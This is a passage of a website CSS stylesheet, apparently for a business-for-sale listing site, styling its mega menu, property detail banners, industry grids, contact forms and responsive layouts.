.single-post-page .banner-listing-item div{
 font-size: 18px;
 line-height: 1;
 margin-top: 2px;
}
.single-post-page .section-box {
  padding: 0 0 10px 0;
  border-right: 1px solid #1e355a;
}
.single-post-page .section-box:last-child {
  border-right: none;
}
.single-property-banner .property-meta-items a {
  color: #fff;
}
.single-property .property-title h1 {
  color: #fff;
}
.single-property .property-title .breadcrumbs-section a{
  color: #8e9bb1;
}
.single-property .property-title .breadcrumbs-section .active{
  color: #fff;
}
.breadcrumbs-section {
  padding-bottom: 10px;
}
.single-property .banner-listing-item {
  padding: 0 15px;
  background: rgba(0, 0, 0, .6);
}
.right-section-detail {
  float: right;
}

/******property detail page end**********/



.banner-caption {
    top: 68% !important;
}
.advance-btn{
	color: #ffffff !important;
    background-color: #e96603 !important;
    border: 1px solid #e96603 !important;
    font-size: 14px;
    padding: 11px 15px;
}

/*mega menu start here*/
/* .header-section .navi > ul > li .mega-menu-wrap {
  display: none;
  position: absolute;
  padding: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  left:50%;
  top: auto;
  -webkit-transform:translateX(-33%);
      -ms-transform:translateX(-33%);
          transform:translateX(-33%);
  width: 1170px ;
  border-width: 2px 0 0;
  border-color: rgba(0,0,0,0.03);
  z-index: 9999;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 7px;
  -webkit-box-shadow: 0 1px 1px rgba(50,50,50,0.1);
          box-shadow: 0 1px 1px rgba(50,50,50,0.1);
}
.navi.main-nav > ul ul {
    background-color: transparent !important;
}
.header-section .navi > ul > li .mega-menu-list {
  display: -ms-flexbox !important;
  display: -webkit-box !important;
  display: flex !important;
            -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  margin:0;
  padding: 0;
  list-style: none;  
}

.header-section .navi > ul > li.mega-menu:hover .mega-menu-wrap {
  display: block;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item {
  width: 24%;
  margin: 0px 5px;
}
.mega-menu-wrap .menu-title {
  margin-bottom: 10px;
  font-size: 22px;
  line-height: 28px;
  font-weight: 700;
  text-transform: capitalize;
  color: #000;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link {
  display: block;
  padding: 5px 0;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #ffffff !important;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link:hover {
  color: #FF7F00 !important;
}
.mega-menu-list .mega-menu-item .menu-link:hover {
  color: #F68D2E;
} */


/**Mega menu new css**/
   /*  .mega-menu-wrap {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      position: relative;
      width: 900px;
      padding: 0 40px;
      background: #ffffff;
      border: 1px solid #D5DDE5;
      border-radius: 6px;
    }
    .mega-menu-wrap::after {
      position: absolute;
      content: '';
      width: 20px;
      height: 20px;
      background: #ffffff;
      left: 30%;
      top: -10px;
      -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
              transform: rotate(45deg);
      border-top: 1px solid #D5DDE5;
      border-left: 1px solid #D5DDE5;
    }
    .mega-menu-wrap .mega-menu-info {
      width: 100%;
    }
    .mega-menu-wrap .mega-menu-list {
      margin: 0;
      padding: ;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-flow: row wrap;
              flex-flow: row wrap;
    }
    .mega-menu-wrap .mega-menu-list li {
      width: 33.33%;
      list-style: none;
    }
    .mega-menu-wrap .mega-menu-list li a {
      text-decoration: none;
      padding: 5px 15px;
    }
    .mega-menu-wrap .mega-menu-list li h3 {
      margin-top: 0;
      margin-bottom: 8px;
      font-size: 20px;
      font-weight: 600;
      text-transform: capitalize;
      color: #343646;
    }
    .mega-menu-wrap .mega-menu-list li h4 {
      margin: 0;
      font-size: 16px;
      font-weight: 400;
      text-transform: capitalize;
      color: #94959D;
    } */
/*Mega menu 28-04-2021 css*/
.header-section .navi ul li.mega-menu {
     position: static;
}
.header-section .navi ul li.mega-menu a i {
  transition: all .5s;
}
.header-section .navi ul li.mega-menu:hover > a i {
  transition: all .5s;
  transform: rotate(-180deg)
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu {
     display: none;
     position: absolute;
     top: 59px;
     z-index: 5;
     max-width: 1170px;
     margin: 0 auto;
     left: 0;
     right: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap {
     padding: 0;
     display: flex;
     flex-wrap: wrap;
     margin: 0 auto;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left {
     padding: 35px 0;
     background: #1c1c1c;
     width: 25%;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left h4 {
     color: #FF7F00;
     font-size: 16px;
     font-weight: 600;
     line-height: 22px;
     padding: 0 20px;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul {
     margin: 0;
     padding: 0;
     background: transparent;
     
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li {
     list-style: none;
     width: 100%;
     float: none;
     border-bottom: 1px solid #393939 !important;
     margin: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a {
     display: block;
     padding: 15px 20px;
     text-decoration: none;
     font-size: 13px;
     line-height: 18px;
     color: #d0d0ce;
     margin: 0;
     transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a:hover {
     background: #2c2c2c;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a strong {
     font-size: 16px;
     line-height: 22px;
     font-weight: 600;
     text-transform: capitalize;
     color: #fff;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a p {
     margin-bottom: 0;
     font-size: 12px;
     text-transform: none;
     color: #d0d0ce;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li {
  display: flex;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li a {
  font-size: 20px;
  color: #ffffff !important;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right {
     width: 75%;
     background: #393939;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul {
     display: flex;
     width: auto;
     padding: 30px;
     flex-wrap: wrap;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li {
     width: 33%;
     padding: 0 40px 40px 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul  {
     margin: 0;
     padding: 0;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li {
  padding: 0px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  color: #ffffff !important;
  font-family: 'Futura PT Book';
  padding: 0;
  text-transform: capitalize;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li {
     width: 100%;
     float: none;
     display: block;
     padding: 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a {
     font-size: 15px;
     font-weight: 400;
     line-height: 25px;
     color: #ffffff !important;
      font-family: 'Futura PT Book';
     padding: 0;
     text-transform: capitalize;
     transition: all .5s;
     letter-spacing: 1px;
}
.footer-top-area .fa.fa-angle-down {
  display: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
  color: #FF7F00 !important;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 {
     font-size: 20px;
     font-weight: 600;
     line-height: 28px;
     text-transform: capitalize;
     margin: 0 0 10px 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 a {
     color: #ffffff !important;
     padding: 0;
}
.header-section .navi ul li.mega-menu:hover .mergerscorp-mega-menu  {
     display: block;
}
/*End mega menu css*/

/* header area style  */

.industrien-area {
  position: relative;
  padding:  80px 0;
  background: #F7F6F6;
  overflow: hidden;
}
.industrien-area::after {
    position: absolute;
    content: '';
    width: 51%;
    height: 60px;
    background: #ffffff;
    left: 0;
    top: 0;
    transform: rotate(4deg) translate(-5px, -30px);
}
.industrien-area::before {
    position: absolute;
    content: '';
    width: 50%;
    height: 60px;
    background: #ffffff;
    right: 0;
    top: 0;
    transform: rotate(-4deg) translateY(-30px);
}
.industrien-area .industrien-title {
  margin-bottom: 40px;
  font-size: 29px;
  font-weight: 600;
  text-transform: capitalize;
  color: #000;
  text-align: center;
}
.industrien-wrap:after{
  color:#F68D2E;
}
.industrien-wrap {
  display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-gap:  30px;
}
.single-industrien {
  text-align: center;
}
.property-type-area .single-industrien {
  text-align: left;
  height: 10px;
}
.view-more-types {
  margin-top: 25px;
}
.single-industrien  p {
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  text-transform: capitalize;
  color: #A3A2A2;
}
.custome-business-area {
  padding: 40px 0 0 0;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-title {
	 font-family: "Futura PT" !important; 
	 font-weight: normal !important;
}
.elementor-heading-title{
	 font-family: "Futura" !important; 
}
.custome-business-area .video-area iframe {
    border: none;
}
.custome-business-area .business-title{
  margin: 0;
  margin-bottom: 15px;
  font-size: 26px;
  font-weight: 700;
  text-transform: capitalize;
  color: #090909;
}
.custome-business-area .feature-lis {
  margin: 0;
  padding: 0;
  list-style: none
}
.feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.feature-list li::before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.custome-business-area .feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.custome-business-area .feature-list li:before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
    font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.know-area-wrap {
  margin-top: 30px;
  padding: 30px; 
  background: #E3EBF8;
}
.banner-property-mobile-show{
  display: none;
}

/*******industry new css**********/
    .industry-area {
      padding: 60px 0;
    }
    .industry-title {
      margin-bottom: 25px;
      font-size: 36px;
      text-transform: uppercase;
      line-height: 1.2;
    }
    .industry-wrap {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 20px;
    }
    .single-industry {
      position: relative;      overflow: hidden;
    }
    .single-industry .industry-info .industry-thumbnail img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .single-industry .industry-info {
      display: flex;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, .4);
      padding: 30px;
      text-align: left;
      color: #ffffff;
      transition: all .5s;
    }
    .single-industry:hover .industry-info {
      background-color: rgba(81,83,98,0.8);
    }
    .single-industry .industry-info .icon {
      font-size: 40px;
      margin-bottom: 10px;
    }
    .single-industry .industry-info .title {
      font-size: 24px;
      text-transform: uppercase;
      line-height: 1.2;
      margin-bottom: 25px;
    }
    .single-industry .industry-info .content {
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 0;
    }
    /*.single-industry:hover .info-front {
      display: none;
    }*/
    /*.single-industry .info-back {
      display: none;
    }*/
    /*.single-industry:hover .info-back {
      display: block;
    }*/

@media all and (max-width: 1199px) { 
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 960px;
    transform:translateX(-40%);
  	-webkit-transform:translateX(-40%);
  }
  body .header-section .navi > ul > li > a{
  	font-size: 10px;
  	padding: 0 10px;
  }

}

@media all and (max-width: 991px) { 
  .automotivi-area .single-automotivi {
    position: relative;
    padding: 30px 30px;
  }
  .awsm-team-item .single-item {
    width: 18%;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 18%;
  }
  .awsm-team-item .single-item img {
    width: 100px;
    height: auto;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
    line-height: 22px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 16px;
  }

  .page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
    margin-top: 0px;
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top {
    /*text-align: left;*/
    /*padding: 15px 0px 0px 0px;*/
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top p {
    margin: 0;
  }
  .page-template-templatetemplate-search-php .table-list.full-width {
    padding: 0;
    }
    .page-id-41 .mobileviewlisting.property-mobile.property-listing.list-view {
        margin-top: 13px;
    }
    .page-id-41.page-template-template-search .property-listing-leftsidebar {
    margin-top: 20px;
    }
  .advisor-bottom .advisor-bottom-left {
      padding-right: 0;
  }
  .mega-menu-wrap {
    display: none;
  }
  .advisor-area .advisor-image {
    margin-bottom: 30px;
  }
  .advisor-bottom .advisor-bottom-rihgt {
      padding-left: 0;
      margin-top: 30px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 720px;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 32%;
  }
  .mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    background: #ffffff;
    width: 140px;
    left: auto;
    right: 0;
  }
}
@media all and (max-width: 767px) { 
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(3, 1fr);
    }
    .page-template-tpl-franchise .service-area  .single-serive h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .service-area  .single-serive {
        padding: 30px 25px;
        min-height: auto;
    }
  .custome-price .price-header .price {
       width: 100%;
  }
  .custome-price .price-info {
       width: 100%;
  }
  .custome-price .price-header {
       border-bottom: none;
  }
  .custome-price .price-header .price {
       padding: 12px 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-header .price.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info {
       padding: 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-body .sngle-info.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info p {
       margin: 0;
  }
  .custome-price .price-header {
       margin-bottom: 0;
  }
  .custome-price .price-header .title {
       margin: 0;
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .asking .title {
       color: #505050;
  }
  .custome-price .price-body .info {
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .title:last-child {
       text-align: right;
  }
  .custome-price .price-body .sngle-info .info:last-child {
       text-align: right; 
  }

  .single-post-page .above-banner-image-moile h1 {
    margin-top: 10px;
  }
  .list-tabs .sort-tab.text-right {
  text-align: right;
  }
  .who-we-are-about-us {background: none !important; }
  .main-banner-container {padding: 0px 30px; }
  .service-detail-section .col-lg-8 {padding-right:0px; }
  .area-of-focus ul li {width: 47%; }

  .header-detail .header-left h1 {
    overflow: visible;
    white-space: normal;
  }
  .single-post-page .banner-inner{
    display: none;
  }
  .banner-inner.banner-property-mobile-show{
    display: block;
  }

  /*.single-post-page .header-media-wrap {
    display: none;
  }*/
  
  .parent_single_bar {
    margin-top: 0px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 100%;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 49%;
    margin-bottom: 15px;
  }
  .header-section .navi > ul > li .mega-menu-item:last-child {
    margin-bottom: 0;
  }
}

@media (max-width: 575px) {
  .property-mobile {
    display: block;
  }
}


@media(max-width: 570px) {
  .singup-today-area .singup-text {
    margin: 20px 0;
  }
  .area-of-focus ul li {width: 100%; }
 
}


@media (max-width: 500px) {
       #accordion .panel-title {
        margin-left: 16px;
      }

      .text-center.double-lehman-title {
      line-height: initial;
    }
        .masonry-property-image {
        -webkit-column-count: 1; /* Chrome, Safari, Opera */
        -moz-column-count: 1; /* Firefox */
        column-count: 1;
        }
    }


@media (max-width: 375px) {
  .property-mobile .single-post-page .property-title {
    font-size: 16px;
  }
}


@media all and (max-width: 375px) { 
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 100%;
  }
}


    @media (max-width:  991px){
      .industry-wrap {
        grid-template-columns: repeat(2, 1fr);      
      }
    }
    @media (max-width:  767px){
      .industry-wrap {
        grid-template-columns: repeat(1, 1fr);      
      }
      .single-industry .industry-info .icon {
          margin-bottom: 20px;
      }
    }
    @media (max-width:  575px){
      .single-industry .industry-info .title {
          font-size: 26px;
      }
      .industry-title {
          font-size: 32px;
      }
    }


.custome-contact-page .contact-form{
	background: #fafafa;
	padding:50px;
}
.custome-contact-page .contact-form .form-group input{
	width:100%;
	background:transparent;
	padding:10px;
	height: 45px;
	color:#424242 ;
	border-radius: 5px;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}

.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group select{
	width:100%;
	background:transparent;
	color:#999999;
	padding:10px;
	height: 45px;
	border-radius: 5px;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}
.custome-contact-page .contact-form .form-group textarea{
	width:100%;
	background:transparent;
	height: 145px;
	border-radius: 5px;
	color:#424242;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
	padding:10px;
	resize: none;
}
.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group select:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .send-btn{
	display: block;
	padding:15px 40px;
	width: 100%;
	font-size: 20px;
	border-radius: 0px;
	background:#FF7F00 ;
	color:#ffffff;
	text-align: center;
	font-weight: 600;
	text-transform: capitalize;
	transition:all .4s;
	box-shadow: none;
	border:none;
	text-transform: uppercase;
}
.custome-contact-page .contact-form .send-btn:hover{
	color:#ffffff;
	background:#ffa500 ;
}
.page-id-9008 .listingpage_search {
  margin-top: -294px;
  max-height: 266px;
}
.listingpage_search {
	/*margin-top: -296px;
  max-height: 266px;*/
  position: absolute;
  bottom: 0px;
  width: 100%;
  z-index: 5;
}
.custome-contact-page .contact-page-right .single-info{
	background: #fafafa;
	padding:30px 30px;
	margin-bottom: 30px;
}
.custome-contact-page .contact-page-right .single-info h3{
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
	color:#424242;
	margin-bottom: 15px;
}
.custome-contact-page .contact-page-right .single-info p{
	font-size: 12px;
	font-weight: 500;
	color:#424242;
	margin-bottom: 5px;
}
.custome-contact-page .contact-page-right .single-info p:last-child{
	margin-bottom: 0px;
}
.page-template-tpl-contact .sell_a_business {
  font-weight: 700;
}

.sell_a_business {
  display: inline-block;
  border-top: 1px solid #ff6e00;
  color: #fff !important;
  padding: 6px 10px;
  transition: all 0.5s ease 0s;
  /* -webkit-transition: all 0.5s ease 0s; */
  font-size: 13px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  z-index: 1;
  background-color: #ff6e00;
}
.custome-contact-page .contact-form .customtextvaluation i{
	font-size: 12px;
	line-height: 16px;
}
.sell_a_business:hover{
	color: #fff !important;
    background: #FF7F00;
}
#text-4, #text-2 {
	padding: 24px 24px 3px 24px !important;
	background-color: #f5f5f5;
	margin-top: 0px !important;
}
#text-4 .widget-top .widget-title, #text-2 .widget-top .widget-title{
	color: #428bca;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 18px;
}
#text-4 .wpcf7-form .form-group input, #text-2 .wpcf7-form .form-group input{
  font-family: Futura PT Book;
	height: 46px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	color:#575756;
	border: 1px solid #e6e6e6;
}
#text-4 .wpcf7-form .form-group textarea, #text-2 .wpcf7-form .form-group textarea{
  font-family: Futura PT Book;
	height: 100px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	line-height: 20px;
	color:#575756;
	border: 1px solid #e6e6e6;
	resize: none;
}
#text-4 .wpcf7-form .form-group .control-label, #text-2 .wpcf7-form .form-group .control-label{
	font-family: Futura PT Book;
	font-size: 15px;
	margin-bottom: 5px;
	color:#575756;
}
.single-post-page .wpcf7-list-item-label {
	color: #666;
	font-size: 13px;
	line-height: 20px;
}
#text-4 .wpcf7-form .checkbox label, #text-2 .wpcf7-form .checkbox label{
	margin-bottom: 0px;
}
#text-4 .wpcf7-form .checkbox label br, #text-2 .wpcf7-form .checkbox label br{
	display: none;
}
#text-4 .wpcf7-form .checkbox label input, #text-2 .wpcf7-form .checkbox label input{
	margin-top: 4px;
    position: absolute;
    left: 0;
    top: 0;
}
#text-4 .wpcf7-form .checkbox label small, #text-2 .wpcf7-form .checkbox label small{
  font-family: Futura PT Book;
	display: inline-block;
	padding-left: 10px;
	margin-left: 0px !important;
	font-size: 13px;
    line-height: 20px;
    color: #9d9d9c;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
#text-4 .wpcf7-form .contact-primary, #text-2 .wpcf7-form .contact-primary{
  font-family: Futura PT Book;
	width:100%;
	color: #fff;
    background-color: #FF9900;
    border:none;
    font-size: 16px;
    text-transform: capitalize;
    padding:10px ;
    box-shadow: none;
    transition:all .5s;
}
#text-4 .wpcf7-form .contact-primary:hover, #text-2 .wpcf7-form .contact-primary:hover{
	background-color: rgba(255,110,0,0.75);
    border-color: rgba(255,110,0,0.75);
    color:#ffffff;
}
.header-section .logo img, .header-section-4 .logo img {
    width: 225px;
}
.home .property-item.table-list {
    box-shadow: 0 4px 8px 0 rgba(0,174,239, 0), 0 6px 20px 0 rgba(0, 0, 0, 0) !important;
}
table.details_table {
	margin-bottom: 0px;
}
.detail-block .alert-info {
    margin: 0;
    padding: 0;
}
table{
	width:100%;
}
table.details_table tbody tr{
	border-top: 1px solid #A6A6A5;
  border-top: none;
	vertical-align: top;
}
table.details_table tbody tr:last-child{
	border-bottom:1px solid #A6A6A5;
}
.detail-title {
    margin-bottom: 25px;
    padding-bottom: 0px;
    border-bottom: none!important;
}
table.details_table tbody tr td{
  font-family: Futura PT Book;
	padding:5px;
	color:#575756;
	font-size: 17px;
  text-align: right;
}
table.details_table tbody tr td.tablelabel{
  font-family: Futura PT Book;
	color:#575756;
	padding-right: 10px;
	text-transform: capitalize;
  text-align: left;
}
#schedule_tour {
	display: none;
}
.detail-block .alert-info {
    color: rgba(0,0,0,.85);
    background-color: #ffffff !important;
    border: none !important;
}
.receive_section{
	background-color: #ff8300;
}
.receive_section p{
	text-align:center;
	color:#ffffff;
	margin-bottom: 0px;
	font-size: 16px;
	font-family: "Futura";
	text-transform:capitalize;
	font-weight: 700;
}
.receive_section p a {
	color: #0068b4;
}
.detailpropertywarning{
	margin-top: 20px;
}
.receive_section p a.receivefree{
	color:#ffffff;
	margin-left: 10px;
}
.custome-business-validation{
	padding:155px 0 80px 0;
	position: relative;
	overflow: hidden;
}
.custome-business-validation .video-fullwidth{
	position: absolute;
	top:0;
	display: block;
	z-index: -1;
}
video{
	width:100%;
}
.custome-business-validation .custome-business-info{
	z-index: 1;
}
.custome-business-validation .custome-business-info h2{
	font-size: 32px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 400;
}
.custome-business-validation .custome-business-info h3{
	font-size: 24px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 700;
}
.custome-business-validation .custome-business-info p{
	color:#000000;
	font-size: 15px;
	line-height: 24px;
	margin-bottom: 15px;
	font-weight: 300;
}
.custome-business-validation .custome-business-info p a{
	color:#000000;
	text-decoration: underline;
}
.custome-business-validation .custome-business-info .videos-btn{
	display: inline-block;
    border: 2px solid #163257;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 14px;
    text-decoration: none;
    background: transparent ;
    position: relative;
    border: 2px solid #163257;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #163257 ;
    -webkit-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    font-weight: 500;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background:#F90;
	border: 1px solid #F90;
}
.custome-business-validation .custome-business-info .area-controls {
	margin-top: 20px;
}
.custome-business-validation .custome-business-info .area-controls span{
	text-transform: uppercase;
    color: #163257;
    margin-bottom: 10px;
    display: inline-block;
}
.custome-business-validation .custome-business-info .area-controls a{
	position: relative;
	display: inline-block;
	color:#163257;
	font-weight: 700;
	text-transform:uppercase;
	margin-left: 10px;
}
.custome-business-validation .custome-business-info .area-controls a:after{
	content: '\f04b';
	font-family: "Font Awesome 5 Free"; font-weight: 900;
    display: inline-block;
    vertical-align: middle;
    font-size: 8px;
    margin-left: 6px;
    margin-top: -2px;
}
.custome-business-validation .custome-business-info .area-controls a:hover{
	text-decoration: underline;
}   
.custome-awards-area{
	padding:60px 0;
}
.custome-awards-area .awards-left img{
	display: inline-block;
}
.custome-awards-area .awards-left p{
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	line-height: 24px;
	color:#000000;
}
.custome-awards-area .awards-right-content h3{
	font-size: 21px;
	line-height: 29px;
	color:#163257;
	text-transform:uppercase;
}
.custome-awards-area .awards-right-content h3 b{
	font-weight: 700;
}
.custome-awards-area .awards-right-content .view-awards{
	display: inline-block;
	color: #163257;
	text-transform:uppercase;
	font-size: 15px;
	position: relative;
	transition:all .5s;
}
.top-bar .top-bar-right .sub-menu{
	text-align: left;
}
.top-bar{
	z-index: 99999;
}
.top-bar-right .top-contact {
	float: left;
}
.navi.top-nav{
	float: right;
}
.custome-awards-area .awards-right-content .view-awards:hover{
	color: #163257;
}
.considering-plan{
	padding:60px 0;
}
.considering-plan .considering-content h3{
	font-size: 23px;
	font-weight: 500;
	text-transform: capitalize;
	color:#000000;
	margin-bottom: 20px;
	text-align: center;
}
.considering-plan .considering-content p{
	font-size:15px;
	line-height:24px;
	color:#000000;
	margin-bottom: 5px;
	text-align: center;
}
.considering-plan .considering-content p a{
	color:#000000;
}
.considering-plan .considering-info{
	margin-top: 40px;
}
.considering-plan .considering-info ul{
	margin:0;
	padding:0;
	list-style: none;
	text-align: center;
}
.considering-plan .considering-info ul li{
	display: inline-block;
	margin: 0 10px;
}
.considering-plan .considering-info ul li a{
	display: block;
	font-size: 18px;
	color:#163257;
	text-transform: capitalize;
}
.considering-plan .considering-info ul li i{
	font-size:18px;
	line-height: 18px;
	color:#FF6E00;
	display: inline-block;
	margin-right: 5px;
}
.how-doing-area{
	padding-top: 60px;
	padding-bottom: 100px;
	background:#FF6E00;
}
.how-doing-area .doing-content h3{
	font-size: 23px;
	font-weight: 400;
	color:#000000;
